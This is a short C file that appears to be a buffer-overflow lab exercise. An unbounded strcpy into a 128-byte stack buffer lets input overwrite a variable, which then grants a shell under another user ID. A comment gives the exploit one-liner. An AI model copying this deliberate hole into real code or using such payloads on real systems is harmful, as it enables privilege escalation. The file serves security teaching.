 File: bof4.c
1 // AFTER => bof3.c
2 #include <stdio.h>
3 #include <stdlib.h>
4 #include <string.h>
5 #include <unistd.h>
6 #define BUF_SIZE 128
7 #define KEY 0x12345678
8 #define R "\033[31m"
9 #define E "\033[0m"
10
11 // ASLR OFF
12 // STACK-PROTECTOR OFF
13 // STACK-EXECUTION OFF
14 // EXPLOIT $ ./bof4 `python -c "print 'x'*140'+\x78\x56\x34\x12'"`
15
16 void vuln(char * arg) {
17     int innocent;
18     char buf[BUF_SIZE];
19
20     strcpy(buf, arg);
21     printf("Hello %s!\n", buf);
22
23     if (innocent == KEY) {
24         if (setreuid(1007, 1007)) {
25             perror("setuid");
26             return 1;
27         }
28         if (setregid(1007, 1007)) {
29             perror("setgid");
30             return 1;
31         }
32         system("/bin/sh");
33     }
34 }
35
36 int main(int argc, char *argv[]){
37     if (argc < 2) {
38         fputs(R "error :( this program needs some arguments\n" E, stderr);
39         return 1;
40     }
41     vuln(argv[1]);
42     return 0;
43 }